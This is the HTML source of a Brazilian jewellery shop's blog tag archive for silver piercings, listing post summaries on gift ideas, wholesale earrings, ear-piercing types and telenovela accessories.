	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Arquivos de Tag: <span>Piercings Prata 925</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-1355" class="post-1355 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-acessorios-da-moda tag-amigo-secreto tag-aneis-prata-925 tag-ano-novo tag-brinco-de-prata tag-brincos-prata-925 tag-chokers-prata-925 tag-colares-prata-925 tag-dicas-de-presente tag-joias-em-prata-925 tag-moda tag-piercings-prata-925 tag-prata-925 tag-presentes tag-pulseiras-prata-925">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/ideias-e-dicas-de-presente-para-amigo-secreto/" rel="bookmark" class="plain">Ideias e dicas de presente para amigo secreto</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/ideias-e-dicas-de-presente-para-amigo-secreto/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T20:29:59-03:00">10 de setembro de 2021</time><time class="updated" datetime="2021-09-10T20:38:40-03:00">10 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/johnmartin/">John Martin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/ideias-e-dicas-de-presente-para-amigo-secreto/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Dicas de presentes para amigo secreto no fim de ano! Presentei suas amigas com uma linda semi joia Waufen e de mais brilho no seu look!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/ideias-e-dicas-de-presente-para-amigo-secreto/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/amigo-secreto/" rel="tag">Amigo Secreto</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/ano-novo/" rel="tag">Ano Novo</a>,<a href="https://www.waufen.com.br/blog/tag/brinco-de-prata/" rel="tag">Brinco de Prata</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/dicas-de-presente/" rel="tag">Dicas presentes</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/moda/" rel="tag">Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/presentes/" rel="tag">Presentes</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/ideias-e-dicas-de-presente-para-amigo-secreto/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-73450" class="post-73450 post type-post status-publish format-standard has-post-thumbnail hentry category-atacado tag-acessorios-da-moda tag-aneis tag-aneis-prata-925 tag-anel tag-brinco tag-brincos tag-brincos-prata-925 tag-chokers-prata-925 tag-colar tag-colares tag-colares-ouro tag-colares-prata-925 tag-dicas-revendedoras tag-joias-em-prata-925 tag-moda tag-piercings-prata-925 tag-prata-925 tag-pulseiras-prata-925">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/atacado/" rel="category tag">Atacado</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/brincos-no-atacado-compre-online-em-nosso-site/" rel="bookmark" class="plain">Brincos no atacado, compre online em nosso site!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/brincos-no-atacado-compre-online-em-nosso-site/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T19:56:15-03:00">10 de setembro de 2021</time><time class="updated" datetime="2021-09-10T19:58:01-03:00">10 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/johnmartin/">John Martin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/brincos-no-atacado-compre-online-em-nosso-site/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Brincos no atacado, confira os procedimentos para fazer a melhor compra de atacado online!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/brincos-no-atacado-compre-online-em-nosso-site/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/atacado/" rel="category tag">Atacado</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/anel/" rel="tag">Anel</a>,<a href="https://www.waufen.com.br/blog/tag/brinco/" rel="tag">Brinco</a>,<a href="https://www.waufen.com.br/blog/tag/brincos/" rel="tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colar/" rel="tag">Colar</a>,<a href="https://www.waufen.com.br/blog/tag/colares/" rel="tag">Colares</a>,<a href="https://www.waufen.com.br/blog/tag/colares-ouro/" rel="tag">Colares Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/dicas-revendedoras/" rel="tag">Dicas revendedoras</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/moda/" rel="tag">Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/brincos-no-atacado-compre-online-em-nosso-site/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-56932" class="post-56932 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-piercing tag-piercing-de-pressao tag-piercing-fake tag-piercing-falso tag-piercing-na-orelha tag-piercings tag-piercings-ouro tag-piercings-ouro-rose tag-piercings-prata-925 tag-piercings-rodio tag-piercings-rodio-negro">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/tipos-de-piercings/" rel="bookmark" class="plain">Tipos de piercings na orelha &#8211; você conhece todos eles?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/tipos-de-piercings/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T19:14:44-03:00">10 de setembro de 2021</time><time class="updated" datetime="2023-07-09T01:16:04-03:00">9 de julho de 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/tipos-de-piercings/">
    <img width="1020" height="534" src="https://www.waufen.com.br/wp-content/uploads/2023/07/tipos-de-piercings.jpg" class="attachment-large size-large wp-post-image" alt="Tipos de piercings" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2023/07/tipos-de-piercings.jpg 1200w, https://www.waufen.com.br/wp-content/uploads/2023/07/tipos-de-piercings-764x400.jpg 764w, https://www.waufen.com.br/wp-content/uploads/2023/07/tipos-de-piercings-768x402.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2023/07/tipos-de-piercings-500x262.jpg 500w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Os piercings são adornos corporais que já são parte do mundo da moda, especialmente, os piercings na orelha. Eles estão presentes em diferentes estilos e tamanhos e já podem ser incorporados inclusive em ocasiões especiais. Se você está pensando em fazer seu piercing, então confira os tipos de piercings na orelha que existem!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/tipos-de-piercings/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/piercing/" rel="tag">Piercing</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-de-pressao/" rel="tag">Piercing de Pressão</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-fake/" rel="tag">Piercing Fake</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-falso/" rel="tag">Piercing Falso</a>,<a href="https://www.waufen.com.br/blog/tag/piercing-na-orelha/" rel="tag">Piercing na Orelha</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro/" rel="tag">Piercings Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-ouro-rose/" rel="tag">Piercings Ouro Rose</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio/" rel="tag">Piercings Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-rodio-negro/" rel="tag">Piercings Ródio Negro</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/tipos-de-piercings/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-73457" class="post-73457 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias tag-acessorios-da-moda tag-aneis-prata-925 tag-brinco-de-prata tag-brincos-prata-925 tag-chokers-prata-925 tag-colares-prata-925 tag-joias tag-joias-em-prata-925 tag-joias-geometricas tag-moda tag-piercings-prata-925 tag-prata-925 tag-pulseiras-prata-925">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/semijoias-geometricas-e-seus-designs-modernos/" rel="bookmark" class="plain">Semijoias geometricas, e seus designs modernos</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/semijoias-geometricas-e-seus-designs-modernos/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T19:08:20-03:00">10 de setembro de 2021</time><time class="updated" datetime="2021-09-10T19:10:28-03:00">10 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/johnmartin/">John Martin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/semijoias-geometricas-e-seus-designs-modernos/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Semijoias geométricas, conheça os diferentes modelos da nova coleção Waufen e arrase com looks modernos!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/semijoias-geometricas-e-seus-designs-modernos/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/brinco-de-prata/" rel="tag">Brinco de Prata</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-prata-925/" rel="tag">Brincos Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/chokers-prata-925/" rel="tag">Chokers Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/colares-prata-925/" rel="tag">Colares Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/joias/" rel="tag">Joias</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/joias-geometricas/" rel="tag">Joias Geométricas</a>,<a href="https://www.waufen.com.br/blog/tag/moda/" rel="tag">Moda</a>,<a href="https://www.waufen.com.br/blog/tag/piercings-prata-925/" rel="tag">Piercings Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/pulseiras-prata-925/" rel="tag">Pulseiras Prata 925</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/semijoias-geometricas-e-seus-designs-modernos/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-134" class="post-134 post type-post status-publish format-standard has-post-thumbnail hentry category-aneis category-brincos category-colares category-joias category-piercings category-pulseiras category-quem-usa category-series-e-novelas category-tendencias tag-acessorios-da-moda tag-aneis-prata-925 tag-artistas tag-artistas-famosos tag-brincos-prata-925 tag-celebridades tag-chokers-prata-925 tag-colares-prata-925 tag-famosas tag-joias tag-joias-em-prata-925 tag-leticia-spiller tag-novelas-e-filmes tag-piercings-prata-925 tag-prata-925 tag-pulseiras-prata-925">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/aneis/" rel="category tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/category/brincos/" rel="category tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/category/colares/" rel="category tag">Colares</a>,<a href="https://www.waufen.com.br/blog/category/joias/" rel="category tag">Jóias</a>,<a href="https://www.waufen.com.br/blog/category/piercings/" rel="category tag">Piercings</a>,<a href="https://www.waufen.com.br/blog/category/pulseiras/" rel="category tag">Pulseiras</a>,<a href="https://www.waufen.com.br/blog/category/quem-usa/" rel="category tag">Quem usa</a>,<a href="https://www.waufen.com.br/blog/category/series-e-novelas/" rel="category tag">Séries e Novelas</a>,<a href="https://www.waufen.com.br/blog/category/tendencias/" rel="category tag">Tendências</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/soraya-i-love-paraisopolis/" rel="bookmark" class="plain">Acessórios de Soraya de I love Paraisópolis</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/soraya-i-love-paraisopolis/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T14:24:15-03:00">7 de setembro de 2021</time><time class="updated" datetime="2021-09-07T14:24:25-03:00">7 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/johnmartin/">John Martin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/soraya-i-love-paraisopolis/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Geralmente as vilãs tem um charme encantador ainda&nbsp;mais sendo tão estilosa e linda como a Soraya (Letícia Spiller) da novela I Love Paraisópolis. Como estamos sempre antenadas, não poderíamos deixar de postar os acessórios que ela usou na novela. Fina e elegante, ela costuma optar por acessórios super modernos&nbsp;e&nbsp;geométricos. A assimetria nos acessórios garante originalidade [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/soraya-i-love-paraisopolis/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
